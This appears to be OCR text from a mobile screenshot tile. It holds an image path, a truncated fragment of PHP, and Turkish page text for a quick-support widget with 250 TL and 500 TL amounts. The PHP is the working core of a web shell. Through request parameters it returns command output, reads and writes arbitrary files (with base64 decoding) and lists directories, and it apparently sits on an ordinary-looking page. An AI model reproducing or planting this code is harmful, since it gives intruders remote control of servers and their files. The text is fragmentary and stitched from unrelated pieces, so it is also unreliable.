
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
Hızlı Destek
250 TL
500 TL